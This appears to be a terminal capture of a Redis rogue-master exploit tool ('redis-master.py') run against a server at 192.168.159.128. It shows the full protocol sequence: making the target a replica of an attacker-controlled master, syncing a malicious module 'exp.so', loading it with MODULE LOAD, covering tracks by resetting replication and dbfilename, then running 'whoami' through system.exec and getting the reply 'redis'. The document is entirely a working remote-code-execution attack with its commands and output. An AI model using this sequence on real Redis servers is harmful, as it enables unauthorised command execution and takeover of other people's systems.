 (root SuYou)-[~/hack_tools/redis-rogue-getshell]
# python redis-master.py -r 192.168.159.128 -p 35520 -L 192.168.159.128 -P 8888 -f RedisModulesSDK/exp.so -c "whoami"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.159.128\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'*1\r\n$4\r\nPING\r\n'
>> receive data: b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
>> receive data: b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
>> receive data: b'*3\r\n$5\r\nPSYNC\r\n$40\r\n56517227ed67e43610f4f32c5504fd6c73fa7932\r\n$1\r\n1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
>> receive data: b'$6\r\nredis\n\r\n'
redis